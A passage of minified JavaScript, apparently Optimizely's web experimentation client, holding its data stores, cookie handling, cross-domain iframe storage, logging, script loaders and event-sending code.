i.filter(this.W.views,{activationType:t})},ht:function(t){i.isEmpty(t.data.views)||(i.each(t.data.views,i.bind((function(t){o.deepFreeze(t),this.W.views[t.id]=t,this.W.apiNamesToViews[t.apiName]=t}),this)),this.emitChange())}}},4329:function(t,n,e){var i=e(1167),r=e(4184),o=e(331);t.exports={initialize:function(){this.W={profile:{},metadata:{},visitorId:null},this.on(r.SET_VISITOR_ID_VIA_API,this.Qn),this.on(r.SET_VISITOR_ATTRIBUTES,this.Zn),this.on(r.LOAD_EXISTING_VISITOR_PROFILE,this.te)},getVisitorProfile:function(){return this.W.profile},getVisitorProfileMetadata:function(){return this.W.metadata},getAttribute:function(t){var n=this.W.profile;return i.cloneDeep(o.getFieldValue(n,t))},getAttributeMetadata:function(t){return i.cloneDeep(this.W.metadata[t])},getVisitorIdFromAPI:function(){return this.W.visitorId},te:function(t){this.W.profile=t.profile,this.W.metadata=t.metadata,this.emitChange()},Zn:function(t){i.each(t.attributes,i.bind((function(t){var n=t.key;o.setFieldValue(this.W.profile,n,t.value),t.metadata&&i.forOwn(t.metadata,i.bind((function(t,e){o.setFieldValue(this.W.metadata,n.concat(e),t)}),this))}),this)),this.emitChange()},Qn:function(t){this.W.visitorId=t,this.emitChange()}}},4786:function(t,n,e){var i=e(1167),r=e(4184);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ne)},getCustomBehavioralAttributes:function(){return i.filter(this.W,(function(t){return!!t.rule_json}))},getVisitorAttribute:function(t){var n=i.values(this.W);if(t.datasourceId&&(n=i.filter(n,{dcp_datasource_id:String(t.datasourceId)})),t.attributeName&&t.attributeId)throw new Error("Must not specify both attribute name and attribute ID");if(t.attributeId){var e=this.W[t.attributeId];if(!e)throw new Error("Unrecognized attribute ID: "+t.attributeId);return e}if(t.attributeName){var r=i.filter(n,{name:t.attributeName});if(!r.length)throw new Error("Unrecognized attribute name: "+t.attributeName);if(r.length>1)throw new Error("Too many attributes with name: "+t.attributeName);return r[0]}throw new Error("Must specify attribute name or attribute ID")},ne:function(t){i.isEmpty(t.data.visitorAttributes)||(i.each(t.data.visitorAttributes,i.bind((function(t){this.W[t.id]=t}),this)),this.emitChange())}}},5e3:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i=e(1167),r=e(4184),o=e(7136);t.exports={initialize:function(){this.W={variationIdMap:{},preferredLayerMap:{},contextualMabMap:{},odpSegments:{}},this.on(r.UPDATE_VARIATION_ID_MAP,this.re),this.on(r.MERGE_VARIATION_ID_MAP,this.oe),this.on(r.UPDATE_PREFERRED_LAYER_MAP,this.ae),this.on(r.MERGE_PREFERRED_LAYER_MAP,this.ue),this.on(r.UPDATE_CONTEXTUAL_MAB_MAP,this.se),this.on(r.MERGE_CONTEXTUAL_MAB_MAP,this.ce),this.on(r.SET_ODP_SEGMENTS,this.fe)},fe:function(t){this.W.odpSegments=t,this.emitChange()},getOdpSegments:function(){return this.W.odpSegments},getContextualMabMap:function(){return i.cloneDeep(this.W.contextualMabMap)},getContextualMabMapString:function(){return o.stringify(this.W.contextualMabMap)},se:function(t){var n=this.W.contextualMabMap[t.layerId]||{};i.isEqual(n[t.experimentId],t.variationData)||(n[t.experimentId]=t.variationData,this.W.contextualMabMap[t.layerId]=n,this.emitChange())},ce:function(t){var n=this.W.contextualMabMap;i.forEach(t.contextualMabMap,(function(t,e){n[e]||(n[e]={}),i.forEach(t,(function(t,i){n[e][i]||(n[e][i]=t)}))})),this.W.contextualMabMap=n,this.emitChange()},getVariationIdMap:function(){return i.cloneDeep(this.W.variationIdMap)},getVariationIdMapString:function(){return o.stringify(this.W.variationIdMap)},re:function(t){var n=this.W.variationIdMap[t.layerId]||{};n[t.experimentId]!==t.variationId&&(n[t.experimentId]=t.variationId,this.W.variationIdMap[t.layerId]=n,this.emitChange())},oe:function(t){var n=this.getVariationIdMap(),e=t.variationIdMap;i.each(n||{},(function(t,n){e[n]?i.assign(e[n],t):e[n]=t})),this.W.variationIdMap=e,this.emitChange()},getPreferredLayerMap:function(){return i.cloneDeep(this.W.preferredLayerMap)},getPreferredLayerMapString:function(){return o.stringify(this.W.preferredLayerMap)},getPreferredLayerId:function(t){return this.W.preferredLayerMap[t]},ae:function(t){this.W.preferredLayerMap[t.groupId]!==t.layerId&&(this.W.preferredLayerMap[t.groupId]=t.layerId,this.emitChange())},ue:function(t){var n=this.getPreferredLayerMap(),e=t.preferredLayerMap;i.assign(e,n),this.W.preferredLayerMap=e,this.emitChange()}}},5269:function(t,n,e){e(1167);var i=e(4184);e(9959).J;t.exports={initialize:function(){this.W={events:[],foreignEvents:{},foreignEventQueues:{}},this.on(i.SET_VISITOR_EVENTS,this.ht),this.on(i.SET_FOREIGN_VISITOR_EVENTS,this.le),this.on(i.SET_FOREIGN_VISITOR_EVENT_QUEUE,this.de)},getEvents:function(){return this.W.events},getForeignEvents:function(){return this.W.foreignEvents},getForeignEventQueues:function(){return this.W.foreignEventQueues},ht:function(t){this.W.events=t,this.emitChange()},le:function(t){this.W.foreignEvents[t.key]=t.value},de:function(t){this.W.foreignEventQueues[t.key]=t.value}}},6577:function(t,n,e){var i=e(4184);t.exports={initialize:function(){this.W={baseMap:{},eventQueue:[],lastEvent:null,initialized:!1,cleared:!1},this.on(i.UPDATE_BEHAVIOR_STORE,this.he)},getBaseMap:function(){return this.W.baseMap},getEventQueue:function(){return this.W.eventQueue},getLastEvent:function(){return this.W.lastEvent},getCleared:function(){return this.W.cleared},getInitialized:function(){return this.W.initialized},he:function(t){this.W[t.key]=t.value}}},8817:function(t,n,e){var i=e(1167),r=e(4184);t.exports={initialize:function(){this.W={randomId:null,visitorIdLocator:null},this.on(r.SET_VISITOR_ID,this.ht),this.on(r.DATA_LOADED,this.ve)},getBucketingId:function(){return this.getRandomId()},getRandomId:function(){return this.W.randomId},getVisitorIdLocator:function(){return this.W.visitorIdLocator},ht:function(t){i.extend(this.W,t),this.emitChange()},ve:function(t){i.isEmpty(t.data.visitorIdLocator)||(this.W.visitorIdLocator=t.data.visitorIdLocator,this.emitChange())}}},1699:function(t,n,e){var i=e(1167),r=e(1004),o=e(4184);t.exports={initialize:function(){this.W={frames:[],defaultFrame:null,messages:[],subscribers:[],canonicalOrigins:null,disabled:!1},this.on(o.XDOMAIN_SET_DEFAULT_FRAME,this.pe),this.on(o.XDOMAIN_ADD_FRAME,this.ge),this.on(o.XDOMAIN_SET_MESSAGE,this.me),this.on(o.XDOMAIN_ADD_SUBSCRIBER,this._e),this.on(o.XDOMAIN_SET_CANONICAL_ORIGINS,this.we),this.on(o.XDOMAIN_SET_DISABLED,this.ye)},getMessages:function(){return i.cloneDeep(this.W.messages)},getOffset:function(){return 0===this.W.messages.length?0:this.W.messages[0].data.id},getNextMessageId:function(){return this.W.messages.length+this.getOffset()},getMessageById:function(t){return this.W.messages[t-this.getOffset()]},getSubscribers:function(){return this.W.subscribers},getFrames:function(){return this.W.frames},getNextFrameId:function(){return this.W.frames.length},getDefaultFrame:function(){return this.W.defaultFrame},getCanonicalOrigins:function(){return i.cloneDeep(this.W.canonicalOrigins)},isDisabled:function(){return this.W.disabled},pe:function(t){this.W.defaultFrame=t},ge:function(t){this.W.frames.push(t)},me:function(t){for(this.W.messages[t.messageId-this.getOffset()]=t.message;this.W.messages.length>1e3;){var n=this.W.messages.shift();r.debug("XDomainStorage: Cleared old message: "+n.data.id)}},_e:function(t){this.W.subscribers.push(t.subscriber)},we:function(t){this.W.canonicalOrigins=t.canonicalOrigins},ye:function(t){this.W.disabled=t.disabled}}},6478:function(t,n){n.locatorType={CSS_SELECTOR:"css_selector",JAVASCRIPT:"javascript",URL_REGEX:"url_regex"},n.valueType={STRING:"string",NUMBER:"number",CURRENCY:"currency"},n.nodeNames={INPUT:"INPUT",SELECT:"SELECT"}},6542:function(t,n,e){var i=e(4594).v;n.Error=i("TagError")},5828:function(t,n,e){var i=e(2432).PluginTypes,r=e(1353).get("stores/plugins");n.getTagValue=function(t){var e=r.getPlugin(i.viewTagLocators,t.locatorType);if(!e)throw new n.Error("No locator registered for tag locatorType: "+t.locatorType);return e(t)},n.enums=e(6478),n.Error=e(6542).Error},5984:function(t,n,e){var i=e(6478),r=e(6542).Error;function o(t,n,e){var i=new RegExp("^\\s*([+-]?)\\s*((\\d+)((?:\\"+n+"\\d{3})+)?)(?:\\"+e+"(\\d+))?\\s*$"),r=t.match(i);if(!r)return NaN;var o=r[3],a=r[4],u=r[5];if(a&&!u&&o.length>3&&4===a.length||!a&&o.length<=3&&u&&3===u.length)return NaN;var s=r[1],c=r[2].replace(new RegExp("\\"+n,"g"),"");return Number(s+c+(u?"."+u:""))}function a(t){var n=o(t=String(t),",",".");return isNaN(n)&&(n=o(t,".",",")),n}t.exports=function(t,n){var e;switch(t){case i.valueType.STRING:return n?String(n):"";case i.valueType.NUMBER:if(e=a(n),isNaN(e))throw new r('"'+n+'" cannot be parsed as a number');return e;case i.valueType.CURRENCY:if(e=a(e=String(n).replace(/^[^\d\,\.\-]*/g,"").replace(/[^\d\,\.\-]*$/g,"")),isNaN(e))throw new r('"'+n+'" cannot be parsed as currency');return Math.round(100*e)}throw new r("Unknown ViewTag type: "+t)}},8104:function(t,n,e){var i=e(4184),r=e(6665),o=e(3961).Promise,a=e(1353).get("stores/async_request");n.makeAsyncRequest=function(t,n){var e,u,s=a.getPromise(t);if(s)return s;var c=new o((function(t,n){e=t,u=n}));return r.dispatch(i.REGISTER_ASYNC_DEFERRED,{source:t,promise:c,resolver:e,rejecter:u}),n&&n(),c},n.resolveRequest=function(t,n){r.dispatch(i.RESOLVE_DEFERRED,{source:t,resolveWith:n})},n.rejectRequest=function(t,n){r.dispatch(i.REJECT_DEFERRED,{source:t,rejectWith:n})}},5766:function(t,n,e){var i=e(8170),r=e(6670);n.getLanguage=function(){return r.getNavigatorLanguage()},n.getQueryParams=i.getQueryParams,n.getQueryParamValue=i.getQueryParamValue,n.getUrl=function(){return r.getHref()}},9430:function(t,n,e){var i=e(1167),r=e(4594).v,o=e(5242),a=e(4171),u=e(6670),s=e(4184),c=e(1353),f=e(6665),l=c.get("stores/cookie_options"),d=n.SetError=r("CookieSetError"),h=n.MismatchError=r("CookieMismatchError"),v=["co","com","net","org","edu","gov","mil","int","ac","com","net","org"];n.getAll=function(t){var e,r,o,u,s;i.isUndefined(t)&&(t=!0),e=a.getCookieString().split(/\s*;\s*/);var c={};for(o=0;o<e.length;o++)if((u=(r=e[o]).indexOf("="))>0&&void 0===c[s=n.safeDecodeURIComponent(r.substring(0,u))]){var f=r.substring(u+1);t&&(f=n.safeDecodeURIComponent(f)),c[s]=f}return c},n.safeDecodeURIComponent=function(t){try{return decodeURIComponent(t)}catch(n){return t}},n.get=function(t,e){return n.getAll(e)[t]},n.set=function(t,e,r,c){r=i.extend({encodeValue:!0},r),!1!==c&&(c=!0);var m=[];if(i.isUndefined(r.domain)){var _=l.getCurrentDomain();_||(_=function(t,e){!1!==e&&(e=!0);for(var r,o,a=t.hostname.split("."),u=[],c=null,l=a.length-1;l>=0;l--)if(u.unshift(a[l]),r=u.join("."),!(a.length>1&&(1===u.length||2===u.length&&i.includes(v,u[0]))||i.includes(p,r))){o={domain:e?"."+r:r};try{n.set(g,Math.random().toString(),o),n.remove(g,o),c=o.domain;break}catch(d){}}return f.dispatch(s.SET_COOKIE_DOMAIN,c),c}(u.getLocation(),!0)),r.domain=_}if(r.domain&&m.push("domain="+r.domain),i.isUndefined(r.path)&&(r.path="/"),r.path&&m.push("path="+r.path),i.isUndefined(r.expires)){var w=i.isUndefined(r.maxAge)?l.getDefaultAgeInSeconds():r.maxAge;r.expires=new Date(o.now()+1e3*w)}if(i.isUndefined(r.expires)||m.push("expires="+r.expires.toUTCString()),r.secure&&m.push("secure"),a.setCookie(t+"="+(r.encodeValue?encodeURIComponent(e):e)+";"+m.join(";")),c){var y=r.encodeValue,b=n.get(t,y);if(b!==e){if(!b)throw new d('Failed to set cookie "'+t+'"');throw new h('Expected "'+e+'" for "'+t+'", got "'+b+'"')}}},n.remove=function(t,e){for(var r=u.getLocation().hostname.split("."),o=1===r.length?0:1;r.length>o&&(2!==r.length||!i.includes(v,r[0]));)n.set(t,null,i.extend({},e,{domain:"."+r.join("."),expires:new Date(0)}),!1),r.shift()};var p=["optimizely.test"],g="optimizelyDomainTestCookie"},4594:function(t,n,e){var i=e(1504),r=i("InternalError");n.C=r,n.v=function(t){return i(t,r)}},9811:function(t,n,e){var i=e(1167),r=e(3961).Promise;t.exports=function(){var t,n,e=new r((function(e,i){t=e,n=i}));return e.resolve=function(){return t.apply(null,i.toArray(arguments)),e},e.reject=function(){return n.apply(null,i.toArray(arguments)),e},e}},6171:function(t,n,e){var i=e(1167);n.deepFreeze=function(t){},n.safeReference=function(t){return i.cloneDeep(t)}},331:function(t,n,e){var i=e(1167);n.getFieldValue=function(t,n){i.isArray(n)||(n=[n]);for(var e=t,r=0;r<n.length;r++){var o=n[r];if(!i.isObject(e)||!e.hasOwnProperty(o))return;e=e[o]}return e},n.setFieldValue=function(t,n,e){if(!i.isArray(n)||i.isEmpty(n))throw new Error("Attempted to set an invalid key path: "+n);for(var r=t,o=0;o<n.length-1;o++){var a=n[o];i.isObject(r[a])||(r[a]={}),r=r[a]}r[n[n.length-1]]=e}},7119:function(t,n,e){var i=e(1167);n.create=function(t){if(i.isEmpty(t))return null;var n=document.createElement("a");return n.href=t,n}},1004:function(t,n,e){var i=e(1167),r=e(4184),o=e(5242),a=e(2432),u=e(6665),s=e(7136);function c(){this.logLevel=null,this.logMatch=null,this.logs=[],this.timebase=o.now()}c.prototype.be=function(){return!i.isNull(this.logLevel)},c.prototype.setLogLevel=function(t){var n=this.Ee(t);null===n?console.error("Unknown log level: "+t):this.logLevel!==n&&(this.log("Setting log level to "+n),this.logLevel=n,this.flush())},c.prototype.setLogMatcher=function(t){i.isString(t)?this.logMatcher=t:this.logMatcher="",this.logGroup=0},c.prototype.shouldLog=function(t){return this.be()&&this.logLevel>=t},c.prototype.matchesLogMessage=function(t,n){var e=this.logMatcher;if(!this.logMatcher)return!0;if(this.logGroup)return"GROUPSTART"===t?this.logGroup++:"GROUPEND"===t&&this.logGroup--,!0;var r=i.some(n,(function(t){if(!i.isString(t))try{t=s.stringify(t)}catch(n){}return i.isString(t)&&i.includes(t,e)}));return r&&"GROUPSTART"===t&&this.logGroup++,r},c.prototype.storeLog=function(t,n){var e={logLevel:t,logMessage:n};u.dispatch(r.LOG,e)},c.prototype.flush=function(){var t=e(1353).get("stores/log");this.logGroup=0;var n=t.getLogs();i.each(n,i.bind((function(t){this.Ie(t.logLevel,t.logMessage,!0)}),this))},c.prototype.Ie=function(t,n,e){var r,o=t;if(console)switch(t){case"GROUPSTART":r=console.groupCollapsed,o=a.LogLevel.DEBUG;break;case"GROUPEND":r=console.groupEnd,o=a.LogLevel.DEBUG;break;case a.LogLevel.ERROR:r=console.error;break;case a.LogLevel.WARN:r=console.warn;break;case a.LogLevel.DEBUG:r=console.debug;break;default:r=console.log}try{e||this.be()&&!this.shouldLog(o)||(i.isArray(n)&&i.isString(n[0])&&(n=this.Ae(n)),this.storeLog(t,n)),r&&this.shouldLog(o)&&this.matchesLogMessage(t,n)&&r.apply(console,n)}catch(u){console&&(console.error?console.error(u):console.log(u))}},c.prototype.debug=function(){this.Ie(a.LogLevel.DEBUG,[].slice.call(arguments))},c.prototype.log=function(){this.Ie(a.LogLevel.INFO,[].slice.call(arguments))},c.prototype.logAlways=function(){var t=this.Ae([].slice.call(arguments));console&&console.log&&console.log.apply&&console.log.apply(console,t),this.storeLog(a.LogLevel.INFO,t)},c.prototype.warn=function(){this.Ie(a.LogLevel.WARN,[].slice.call(arguments))},c.prototype.error=function(t){var n=[].slice.call(arguments);1===n.length&&t.stack?(this.Ie(a.LogLevel.ERROR,[this.Te(),t]),this.Ie(a.LogLevel.INFO,[t.stack])):this.Ie(a.LogLevel.ERROR,n)},c.prototype.groupCollapsed=function(){this.Ie("GROUPSTART",[].slice.call(arguments))},c.prototype.groupEnd=function(){this.Ie("GROUPEND",[].slice.call(arguments))},c.prototype.Ae=function(t){var n=this.Te().toString();return n.length<6&&(n=("     "+n).slice(-6)),[n+"| Optly / "+t[0]].concat(t.slice(1))},c.prototype.Te=function(){return this.timebase?o.now()-this.timebase:0},c.prototype.Ee=function(t){return t&&("TRUE"===(t=t.toUpperCase())&&(t="INFO"),"FALSE"===t&&(t="OFF"),"ALL"===t&&(t="DEBUG"),!i.isUndefined(a.LogLevel[t]))?a.LogLevel[t]:null},t.exports=new c},4603:function(t,n,e){var i;i=e(5342),t.exports=i},5779:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i=e(1167),r=e(1925),o=e(7136),a=(0,e(4594).v)("ODPError");n.getHashForOdpSegments=function(t){if(!i.isArray(t))throw new a("Segments must be an array");return t=i.sortBy(t),r.hashToHex(o.stringify({segments:t}),r.Seed.BEHAVIOR_EVENT)}},5190:function(t,n){n.isSingleExperimentPolicy=function(t){return"single_experiment"===t||"multivariate"===t}},8953:function(t,n,e){var i=e(1167),r=e(3961).Promise,o=e(6670);n.pollFor=function(t,n,e){var a,u;return i.isFunction(e)?u=e:(a=e||100,u=function(){return--a<-1}),n=n||50,new r((function(e,i){!function r(){var a;if(!u()){try{var s=t();if(s)return e(s)}catch(c){a=c}return o.setTimeout(r,n)}i(a||new Error("Poll timed out"))}()}))}},5211:function(t,n,e){var i=e(1167),r=e(3961).Promise;n.firstToResolve=function(t){return new r((function(n){i.each(t,(function(t){r.resolve(t).then(n,(function(){}))}))}))}},8170:function(t,n,e){var i=e(1167),r=e(6670);n.getQueryParams=function(){var t=r.getLocationSearch()||"";if(0===t.indexOf("?")&&(t=t.substring(1)),0===t.length)return[];for(var n=t.split("&"),e=[],i=0;i<n.length;i++){var o="",a="",u=n[i].split("=");u.length>0&&(o=u[0]),u.length>1&&(a=u[1]),e.push([o,a])}return e},n.getQueryParamValue=function(t){for(var e=n.getQueryParams(),i=0;i<e.length;i++)if(e[i][0]===t)return e[i][1]},n.queryStringFromMap=function(t){return i.map(t,(function(t,n){return n+"="+t})).join("&")}},768:function(t,n,e){var i=e(1167),r=e(1004),o=e(6670);function a(t){this.windowLength=t,this.count=0,this.listeners={},this.isIncrementingTick=!1}a.prototype.countCurrentTick=function(){this.isIncrementingTick||(this.isIncrementingTick=!0,this.increment(),o.setTimeout(i.bind((function(){this.isIncrementingTick=!1}),this),0))},a.prototype.increment=function(){this.count+=1,i.forEach(this.listeners[String(this.count)],(function(t){t()})),o.setTimeout(i.bind(this.decrement,this),this.windowLength)},a.prototype.decrement=function(){this.count-=1,this.count<0&&(r.warn("Decremented down to negative count: ",this.count),this.count=0)},a.prototype.addListener=function(t,n){this.listeners[t]||(this.listeners[t]=[]),this.listeners[t].push(n)},t.exports=a},4744:function(t,n,e){var i=e(1167),r=e(1353).get("stores/observed_redirect");n.getReferrer=function(){var t=r.get();return t?t.referrer:null},n.getExperimentAndVariation=function(){var t=r.get();return t&&i.isString(t.variationId)?i.pick(t,["experimentId","variationId"]):null}},8566:function(t,n,e){var i=e(1167),r=e(4184),o=e(5242),a=e(1353),u=e(4171),s=e(2432),c=e(6665),f=e(1004),l=a.get("stores/sandbox"),d=e(6670);n.shouldSandbox=function(){return!1},n.get=function(t){if(!t)throw new Error("Name is required");if(n.shouldSandbox()){l.isInitialized()||h();var e=l.get(t);if(e)return e}return d.getGlobal(t)};var h=function(){try{var t="optimizely_"+o.now(),n=u.createElement("iframe");n.name=t,n.style.display="none",u.appendToHead(n);var e=n.contentWindow,a=n.contentDocument;a.write("<scr"),a.write("ipt></scr"),a.write("ipt>"),a.close();var l=i.mapValues(s.SandboxedFunctions,(function(t){return e[t]}));c.dispatch(r.SANDBOXED_FUNCTIONS_ADDED,{sandboxedFunctions:l})}catch(d){f.warn("Unable to create a sandbox: ",d)}}},371:function(t,n,e){var i=e(4171),r=e(1004),o=e(9908);n.addScriptAsync=function(t,n,e){var o,a=i.querySelector("head"),u=e?i.querySelector(e):null,s=i.createElement("script");(s.type="text/javascript",s.async=!0,s.src=t,n&&(s.onload=n),u)?(r.debug("Target element found for selector: "+e+", adding script before it."),null==(o=u.parentNode)||o.insertBefore(s,u)):(r.debug("Target element not found for selector: "+e+", adding script to HEAD instead."),a.insertBefore(s,a.firstChild));r.debug("Asynchronously requesting "+t)},n.addScriptSync=function(t,e){try{var a="optimizely_synchronous_script_"+Math.floor(1e5*Math.random());if(-1!==t.indexOf('"'))return void r.error("Blocked attempt to load unsafe script: "+t);i.write("<scr"),i.write('ipt id="'+a+'" src="'+t+'"></scr'),i.write("ipt>");var u=i.querySelector("#"+a);if(!u)throw new Error("DocumentEnv.write failed to append script");u.onload=e,u.onerror=function(i){r.warn("Failed to load script ("+t+") synchronously:",i),n.addScriptAsync(t,e)}}catch(s){r.debug("DocumentEnv.write failed for "+t+": "+s.message);return o.request({url:t,async:!1,contentType:"text/plain",success:function(t){new Function(t.responseText)(),e&&e()}})["catch"]((function(i){r.error("Failed to load "+t+" via synchronous XHR: "+i.message),n.addScriptAsync(t,e)}))}}},2374:function(t,n,e){var i=e(3961).Promise,r=e(6670);n.makeTimeoutPromise=function(t){return new i((function(n,e){r.setTimeout((function(){e(new Error("Timed out after "+t+" ms"))}),t)}))}},9338:function(t,n,e){var i=e(1167),r=e(8429),o=e(6670),a=e(4184),u=e(1353),s=e(6665),c=u.get("stores/ua_data");n.get=function(){var t=c.get();return i.isEmpty(t)&&(t=r.parseUA(o.getUserAgent()),s.dispatch(a.SET_UA_DATA,{data:t})),t}},5623:function(t,n){n.guessDomain=function(t,n){if(!t)return"";try{return n?t.match(/:\/\/(.[^/]+)/)[1]:t.match(/:\/\/(?:www[0-9]?\.)?(.[^/:]+)/)[1]}catch(e){return""}}},4188:function(t,n,e){var i=e(1167),r=e(3961).Promise,o=e(4184),a=e(1353),u=e(6665),s=e(1497),c=e(4594).v,f=e(5242),l=e(4171),d=e(7136),h=e(8953),v=e(4029),p=e(6670),g=e(2432).VisitorStorageKeys,m=e(1004),_=a.get("stores/xdomain"),w=n.Error=c("XDomainStorageError");function y(t){var n;if(i.find(_.getFrames(),{origin:t.origin})){try{n=d.parse(t.data)}catch(a){return void m.debug("XDomain","Ignoring malformed message event:",t)}if("ERROR"===n.type)u.dispatch(o.XDOMAIN_SET_DISABLED,{disabled:!0}),s.emitInternalError(new w("Xdomain Error: "+n.response));else if("SYNC"===n.type)i.each(_.getSubscribers(),(function(t){t(n.response.key,n.response.value)}));else{var e=_.getMessageById(n.id);if(!e){if(m.warn("XDomain","No stored message found for ID",n.id),i.isNumber(n.id)){var r=_.getNextMessageId();n.id>=r?s.emitInternalError(new w("Message ID is greater than expected maximum ID ("+n.id+">"+r+")")):n.id<0?s.emitInternalError(new w("Message ID is < 0: "+n.id)):s.emitInternalError(new w("No stored message found for message ID: "+n.id))}else s.emitInternalError(new w("Message ID is not a number: "+n.id));return}if(!e.resolver)return void m.warn("XDomain","Message already resolved, ignoring:",n.id);e.resolver(n.response),u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:n.id,message:{data:{id:n.id,type:e.data.type,key:e.data.key},startTime:e.startTime,endTime:f.now()}})}}else m.debug("XDomain","No frame found for origin: "+t.origin)}function b(t){return!(["GET","PUT"].includes(t.type)&&!t.key.includes(g.SESSION_STATE))}function E(t,n){return n||(n=_.getDefaultFrame()),new r((function(e){var r={data:i.extend({},t,{id:_.getNextMessageId(),use_cookie:b(t)}),resolver:e};n?_.isDisabled()||I(r,n):u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:r.data.id,message:r})}))}function I(t,n){var e=t.data;u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:t.data.id,message:i.extend({},t,{startTime:f.now()})}),n.target.postMessage(d.stringify(e),n.origin)}n.setItem=function(t,n,e){return E({type:"PUT",key:t,value:n},e)},n.getItem=function(t,n){return E({type:"GET",key:t},n)},n.fetchAll=function(t){return E({type:"GETALL"},t)},n.deleteData=function(t,n){return E({type:"DELETE",visitorId:t},n)},n.subscribe=function(t){u.dispatch(o.XDOMAIN_ADD_SUBSCRIBER,{subscriber:t})},n.loadIframe=function(t,n){return new r((function(e){var i=l.createElement("iframe");i.src=t+n,i.hidden=!0,i.setAttribute("tabindex","-1"),i.setAttribute("title","Optimizely Internal Frame"),i.style.display="none",i.height=0,i.width=0,i.onload=function(){var r={id:_.getNextFrameId(),target:i.contentWindow,origin:t,path:n};u.dispatch(o.XDOMAIN_ADD_FRAME,r),e(r)},l.appendTo(l.querySelector("body"),i)}))},n.getXDomainUserId=function(t,n){var e,r={},o=i.keys(t);return i.each(n,(function(t){r[t]=[],i.each(o,(function(n){var o=v.getUserIdFromKey(n,t);!e&&o&&(e=o),o&&!i.includes(r[t],o)&&r[t].push(o)}))})),m.debug("XDomain: Found userIds:",r),e},n.load=function(t,e){p.addEventListener("message",y);return h.pollFor((function(){return!!l.querySelector("body")})).then((function(){return n.loadIframe(t,e)})).then((function(t){u.dispatch(o.XDOMAIN_SET_DEFAULT_FRAME,t),_.isDisabled()||i.each(_.getMessages(),(function(n){n.startTime||I(n,t)}))}))}},9908:function(t,n,e){var i=e(1167),r=e(4184),o=e(5242),a=e(6665),u=e(7136),s=e(1004),c=e(3961).Promise,f=e(8566);n.isCORSSupported=function(){return"withCredentials"in new(f.get("XMLHttpRequest"))},n.request=function(t){return t=i.extend({method:"GET",async:!0,contentType:"text/plain;charset=UTF-8"},t),new c((function(e,r){if(!n.isCORSSupported())return r("CORS is not supported");var o=new(f.get("XMLHttpRequest"));o.onload=function(){t.success&&t.success(o),e(o)},o.onerror=function(){t.error&&t.error(o),r(o)},i.isObject(t.data)&&(t.data=u.stringify(t.data)),o.open(t.method,t.url,t.async),t.withCredentials&&(o.withCredentials=t.withCredentials),o.setRequestHeader("Content-Type",t.contentType),i.isObject(t.headers)&&i.forEach(t.headers,(function(t,n){o.setRequestHeader(n,t)})),o.send(t.data)}))},n.retryableRequest=function(t,e,u,f){if(!e)return c.reject(new Error("No id specified for request."));if(!n.isCORSSupported())return c.reject(new Error("CORS is not supported."));i.isUndefined(f)&&(f=3),i.isUndefined(u)&&(u=0);var l={id:e,timeStamp:o.now(),data:t,retryCount:u};return a.dispatch(r.SET_PENDING_EVENT,l),s.debug("Sending event ",e),n.request(t).then((function(t){return a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),t}),(function(t){throw l.retryCount>=f?(a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),s.warn("Event ",l," could not be sent after ",f," attempts.")):(l.retryCount++,a.dispatch(r.SET_PENDING_EVENT,l),s.debug("Event ",l," failed to send, with error ",t," It will be retried ",f-u," times.")),t}))},n.sendBeacon=function(t,e){if(!t.url||!t.data)return c.reject(new Error("Must provide required options"));if(navigator&&navigator.sendBeacon)try{var r=i.isObject(t.data)?u.stringify(t.data):t.data;if(navigator.sendBeacon(t.url,r))return c.resolve();throw new Error("Unable to sendBeacon")}catch(o){s.warn("sendBeacon failed: ",o)}return t=i.extend({method:"POST"},t),n.request(t,e)}},5916:function(t,n,e){var i=e(1167),r=e(4184),o=e(4514),a=e(5165),u=e(5242),s=e(1353),c=e(2432),f=e(3864),l=e(6665),d=e(1004),h=e(5828),v=s.get("stores/event_data"),p=s.get("stores/plugins"),g=s.get("stores/rum"),m=s.get("stores/view"),_=s.get("stores/view_data");n.parseViewTags=function(t){var e=n.evaluateViewTags(t);n.setParsedViewTags(t.id,e)},n.updateAllViewTags=function(){var t=m.getActiveViewStates();i.each(t,(function(t){var e=_.get(t.id);n.parseViewTags(e)}))},n.evaluateViewTags=function(t){return t.tags?i.reduce(t.tags,(function(t,n){try{t[n.apiName]=h.getTagValue(n)}catch(r){e=r,(null!=(i=h.Error)&&"undefined"!=typeof Symbol&&i[Symbol.hasInstance]?i[Symbol.hasInstance](e):e instanceof i)?d.warn("Page / Ignoring unparseable tag",n,r):d.error(r)}var e,i;return t}),{}):{}},n.createViewTicket=function(){var t={};return i.each(p.getAllPlugins(c.PluginTypes.viewProviders),(function(n){t[n.provides]=s.evaluate(n.getter)})),t},n.registerViews=function(t,n){l.dispatch(r.REGISTER_VIEWS,{views:t,forceClean:n})},n.activateViaAPI=function(t,e){e&&n.setUserSuppliedViewTags(t.id,e),n.activateMultiple([t],e)},n.getViewsAndActivate=function(t){var e=_.getAllViewsForActivationType(t);n.activateMultiple(e)},n.activateMultiple=function(t,e){var a=[];return i.each(t,(function(t){var u=m.getViewState(t.id),s=n.createViewTicket();if(u.isActive)if(t.deactivationEnabled)try{n.hasValidStaticConditions(t,s)||n.deactivate(t)}catch(p){d.error("Page / Error evaluating whether to deactivate page ",n.description(t),p)}else d.log("Not activating Page, already active ",n.description(t));else{try{if(!n.hasValidStaticConditions(t,s))return i.isBoolean(u.isActive)||n.setViewActiveState(t,!1),void d.log("Page / Failed to match page conditions for "+n.description(t),t.staticConditions)}catch(p){return i.isBoolean(u.isActive)||n.setViewActiveState(t,!1),void d.error("Page / Error evaluating whether to activate page ",n.description(t),p)}if(a.push(t),n.setViewActiveState(t,!0),d.log("Activated Page",n.description(t)),o.emitViewActivated({view:t,metadata:e}),g.getSampleRum()){var f=t.activationType||c.ViewActivationTypes.immediate;l.dispatch(r.RECORD_ACTIVATION_TYPE_USAGE,{activationType:f,entityId:t.id})}var h=v.getByPageId(t.id);n.toggleEventImplementations(h,!0)}})),i.isEmpty(a)||o.emitViewsActivated({views:a}),a},n.deactivate=function(t){if(m.getViewState(t.id).isActive){n.setViewActiveState(t,!1),d.log("Deactivated Page",n.description(t)),o.emitPageDeactivated({page:t});var e=v.getByPageId(t.id);n.toggleEventImplementations(e,!1)}else d.log("Not 